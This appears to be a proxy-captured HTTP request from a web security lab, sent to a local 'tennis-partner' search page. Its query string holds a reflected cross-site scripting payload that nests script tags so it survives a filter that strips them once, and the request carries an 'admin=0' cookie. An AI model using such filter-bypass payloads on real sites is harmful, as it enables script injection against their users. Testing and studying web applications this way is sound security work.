 Raw Params Headers Hex
1 GET /tennis-partner/search.php?q=<sc<script>ript>alert("hi");</sc<script>ript>&column
2 Host: 192.168.1.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
6 Referer: http://192.168.1.101/tennis-partner/search.php?q=%3Csc%3Cscript%3Eript%3Eale
7 Accept-Encoding: gzip, deflate
8 Accept-Language: he-IL,he;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=50he9juljqkc9o9r9pc8tis314; admin=0
10 Connection: close
11
12